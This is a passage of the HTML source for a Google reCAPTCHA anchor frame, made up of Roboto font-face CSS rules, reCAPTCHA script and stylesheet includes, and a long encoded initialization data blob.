  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="-GuPXd_hcNPMyx2HDnkotQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__ru.js" nonce="-GuPXd_hcNPMyx2HDnkotQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="-GuPXd_hcNPMyx2HDnkotQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22QcORL8OCLcKvDyLDtMO7XFt2ASBDwoliBBFhNsKOwoJ+UhZOw7oGw7vCqw/DqFFYwrZebzrCk8KzwrE/LMO1woohwpTDrE3CswpEPVfCucKkC8OyO3rDqFPDmRc2w7/Cvlp2J8KTwrN8XBHDmMOowovDq8OOw7DCpMOERcOAHMKya8O5ZMO3wrREYMKTXywIwpHDpGrDuMKdf8OLw7geaMOlT8OWw6JEw70Jwr/CncKbZyDDuzbCnh4WwqTCpFXCrsOxUMOswqsfUsKcGSZAw4AMdMOKCiAWY31bwr3ClsKaw7nDk0QsR8KSwqVnIUTDkA4NVMO8SsKVwp9mwpFcw6F4wpbDqcKbBsO3T8KxwqrDj1nDmEAQwqPCqMKMO8OcRsOGb8O7QcOzOsKASsO4GTFSY8O3OAtnFEM/[base64]/DlMKww6bCq8KXbzEzw5tiw4tHdkQhw7PDjhTCrMK3PHbCii3Cg33CmMKDE28dC3giwqfCgcO7D8KBwoHCnsKnBcK1c8O3RQLCv8OxFEXCs8OyERlhw4wjUCATwqVFwoA/IsOvwpk3w6LCisOawq0BDkPClkZzGUnDuEXDqsK6w6bDg8OCIsOawqrDpWx3w4JDdsKow5d+c1XCpsKTZcKkwqkvwrxaRXxkP8OawpfDpcOzQ8K/AcO9w6nChT8Cw4fDpMKfEcK7LzPDtUZVwpPDk8KSwpnDsMKKw4l6KcORw6k8G8KUPEE5wovDhHULaHMdHRHDrQ7DmTRBWRzCmsOSw6VNWsKdJDtjw6c0ecOKwodOw77CrAYDXsOdwrR5XMKgw70fZU1Vw5w0wqhDwqzDtcKIw7/Dj1FfwpMbw6rDqVovbcO/wohrfMKaIlLCmBrDtF42W8KDWVzCtA5wPcKWCMKZw6PChRTDvF0rwpsQwrd/w7dww7/DoMOxw7vDu8KRTgPDuQwmR0Z8OQYnwrFPwp0PwrgBw49eLg7Coj7CssKGwp89w4lAw5PCvWkYw5LCiwzDn8KOw6TCkAnDvTPChMOdAR9tK8OTw7RUw6/CocOewrtiwqJYw6UlXMOPwp/DicKUN1TCgMOzwpMbw4bDjRAnw77Di8KaDQsnfz7CpCdtTcOzT0LDlsOfwrjCvg7Cj8OMw67CvcK0woYyQcKic8K4LMOZwr7Dmm9MwoB4wojCkX0dM8Kkc8KpUGvCpHs2ZcKBwoTDq8OJCg0nelnCimvDvWLCp04WL8OcaMOlQ0nChVrDvQHDok/DjMOKW8OawrbCncOcwotsHhDDosORJsONwqPChcOpAMKBQwBGZXLDmcOLPcOaKHMcw59Tw7/DjwQtw7PDsMKbwpEVw6kMf1UxJSxzwp9DwobDvkpodcKFw4LClRoXDi/DqBd7EsKkfMORXhXDssKGwrgUAcOSCwdmw4Vmw7zDnMOSJBfDonDDqcKRBVYlw5bCtMKrwoXCu8Obwr3CnFEaw6nCgDPCk8OlIn1xGi8hwo3Cl8Ozw47CpsKtw4EdbyxWe2AgwrzCu0XDsmTDtsONw6/Dt8KpQEDDql3CrsO8w7LDo8K2wrMPPxnCrDA7FALCgcKxRW3Ch2nCj8OzwpjCknAZVhhmw7rDn2HDhStqY0pnw6zDhiFXYRZdOsKoQMOoACPDvsKKXMOVwrQsSHM+woLCk8OtF8KNMhIhIsOjw4fCvzjDpFwQwrnDmMKKwpnCj8OYwpbCmsK5wo8Lw7PCscK/AMKMwofCpzl/wooEXWnCvcKiw4XDo8KyNMO2S2jDl8ORfTnDvm/DisKTw5wFD8K9w6/[base64]/c3MswrdjbsKoAGDDvcKEwr5DZgV5w5jCoxjDqCQkM8Oaw7d/wp9IZsKPR8O/wrzDs0JqRCtoDmTCnULDu0XCm8KYw57DmsKbGsK0ImpLwpnDny8mB8Ohw6fCi08JLEXCoT5TwqJ3K8KDKirDg8OUK8KgLRF/ahE2OcO2FQ/[base64]/w6TCq8KoeWDDlsKlXsKSwpJWwpEhw6/CgDMwwpI8wpPDixZEw4bDrsOXwo9hfAzDnVIpw7jCoGnDnV7CssO5I8KzW8KPwqrCl8KdwqfCmsKgIsK8wqrDm8Kaw4FSw5d7RRMiYUk6dMObch/DicKZfMK4w7lyJx1WwqZ0MsOXMsK7TcOww5MewpdRM8OIwolJF8Ksw74Aw75FScKNWMOMP8OCOE5JwpTCmlHDncKewprDpcKMecK6ZFA+OhcoZFJ5wr0/NVvDt8Oawr4hAkYmw5giBEbCg8ORw67CkEPDscOKSsOdM8KdwqQ8bcOmRQ8qRGsRSAHDlyLDgsKOV8KDw5PCncKNfS/CjMKMbwjDrsKSBT0OHMK2fMOdwqLDoDDDqsOtw7/DpcOCwqzDsnVrdxBkwqkCeT7DvcK6w4g/w4E8wo84wo/DiMKNEg0bw6FLw47Co0bDlMO9McK0P8OQwqTCmMK3fVFiwpUKaXEFKMKXw5/CtSrCjMKawqEOacK3BT8Fw4rDtHjDnDTDrErCvMOgwrwwU8K5wr/ClsKSZcK0wot/w6vCilbDsMONT8KWwrh3woBAVm8owrDCscObQFBJwpZ1w6vClGlBw6cqDxoGw7E9w5PDjMOcPXE8egDDu8Olwo5wQMKKwqzDvMOuRcKNd8KVL8KaOSrCq8KewrjDssOJITUKTVvDj3B2woXDpQfDqMOPbcOFEcO/[base64]/KxoIesKbMSxeWg5nSB/[base64]/CmsOdw4FQw5vChMOXw44uLDfDnAfCmzR+w6cXwrQfEiILw4IUXxXDhEkmw6rDn8K1fApOw4pGw4MywqLDnjXCqhvDlsOmw53DmsKaKzcAQcKrwqrDowrDii0+AcOoAMOJw7kFAsO5wrfCvcKnw6jDlsOoSQVnaRPClG/CvMOMwrvCiAsRwpzCt8OOByrCocKURMOwPMOZwr/Ckw3CkSJFTFnCqC04woLCkgpDdsKuG8KIcGTDk2/[base64]/CmHIDwr3Cin4jw7pYe8K1b0XCuwbCrsOYfljCp1Mqw6F3VsKkK8OsbXIIVlPCn03CsMKWU1TCu0bDuUB9KsKkw743w6HCu8KsRgllIXZMAMK/w6nCq8O5w4HDjQl5w5kxMi7CjMOmHFvDlMOvwqE0D8OywqvCkDgZQcK3NgvDuDXCl8OICThiw5g9ckXDlV9XwrvCg1vCpkxwwoR6w73Drn8uE8OPdcKMwqMvwqgXwqEywrbCkcKkwrHCgRjDs8OYXy/DlcOoEcK7RlbDqDcNwrgDL8Ksw4vCssOPw7dBwq1XwrgXbizDinfCoU0vw4nDhcOpRcOkPENvw5R9wqTClsOnwobCvMKKw5rChcKuwrl8w4I8Iy10wrZoVMKUw63Dty06NhYxKMOCwqbDnsKAFlvDnB7Dm1NYR8K/w4PCg8KXwrHCl0E4w5vChcODccKlwrIYNVPCicOnYiQ8w4nDsA/DkRBQw4FHBklPYGfDhH/[base64]/CqUpLw7XDrMKuM8KiDx3CkQrCoSRXw51Ww5ceA8OUBkF8wqLCl8OIwqnDrsO9wqHDuMOPMsKcS8KBwrbClcKEwoDDscOCFcOawpwewqVDUsOsw57Dt8OZw6zDt8Kww7jCsjhtwpXCryNMDCDCrSHCuyY9wqfCisOuWsOSwrXDg8K0w5cSRhbCjAHCucKCwobCiwg/w6IzX8Ofw7nCk8KMw6PDiMKSP8O/B8Klw7jDrsOgw5XCiSLChUQiw7PCgAzClk5EwoTCtjJewrzDvWtSwqfCumbDokrDj8KvCsOrS8KEZcKrwrwwwpTDkQnCg8Ozw6VXwpgFORAmwrdDNVpzw6IzwoNJw60Tw4/Ck8O2M8KGwovDm8OadsOnP38uPcKMIEnDnELDkxTCqcKkKcOtNMOewpkOw4DCpELCgsOVwrnDgcOPNUNiwp8Swr7DvsKUw5QLO2ILdcKBag7CucO2RVTDv8OjZMKbUl3DvywResK5w5/CtgLDv8OmaWc8wotawpAFwrh1Glwswq5Ww6rDhGhEIMOqYMKfw5puLl85DxXCohl2w4PDnU3DqMOScgPDs8KJK8OAw5HDm8K/O8O5O8O2Ml3CtMOsCixow4gNUsKOGsOTwonDmDc/aUjDrTsgw4E2wr0AfU8TI8KFUcKowq8qw4Z3w7N0fcKTwrZJw5FOS8KWF8K/wqQ1wpbCmMOiIjJkMB3CsMKMwqzDpMOCw6jDvsOCwp0lACnDgcOOWcKQw5/[base64]/[base64]/w7BpI8K/TgzCoMK5J8OJN1TDik1dwogVaVLCncKhwq/DgMOxwpfDqcOwXUIrwrLDvMK2woQzF1HDsMOTTXzDrcOzTXDDucOdw6cKf8OmfMK5woplYV/DjMKvw4/DmS/[base64]/LTYjAMOww4HCnFHDrVrCi8OTWcOMO8OqwpfChsOuw6vCrARTwq5cw5J2aSI/[base64]/[base64]/[base64]/[base64]/w5IfUF/[base64]/ClApdwrYiwoDDg3vDlF18Z8KnSRzCqMOwwrB1Qi7Dvn3ChWlJw7vDl8KVcsKNw6JXw6LCmMKGAHQyO8ODw63DsMKFa8OIdRbDrk0nRcKfw5vCjBp/w7ZowpsTQhzDkcOwBwvDsmRtccO+w4IdNRDCtE3Dn8Kiw5rDiDHCo8Ksw4RtwqXDqQhJKFEKHXZkw5kxw4vCnhvDkSrDqkt6w59qLyggNR/DvcOaFsOww74kJCp0Sz7Ds8KuXUFNXXEqcsOPZ8KIKw5fWRXCmMODeMKLCWtRSjFQWgwawo7DlCggV8K/wqjCihTCgAx6w7AHwrRJMUgaw6DCnVbCiRTDvMKQw51Mw6g4fcOFw5kRwr7CmcKDN03DvsObTcK9E8Kvwr/[base64]/CqcKLT0TCtcKRw5bDiRdwwpnCoMOnwpYSw5fCvMO9w5jCrMKlFsK1Z0RqYcOAwoc3blzCucOlwpfCvWPDgMOiwpPCiMKzfhNaeUDDuArCnMOaQATDpg/[base64]/wp3DhSHDiMKiworCoMKiG8Kqw7DCucKxw7fDkBdRGMKSXMOnJigdQ8O+YC/DkTDDpcKiZcKLasOswrPCkMKNCQbCt8K9wpvCuzFKw7PCmFIfU8OQBQ5ywo7DvifDlMKAw5jCosOLw4YmMsOFwp/Cr8KGK8O+w6UawpzDhcKJw5/[base64]/wphXwofCuULDtxMuw7N0ACcLQMKSDsOKw5jCssOlfgfDscK3eMO/wr4jY8Ky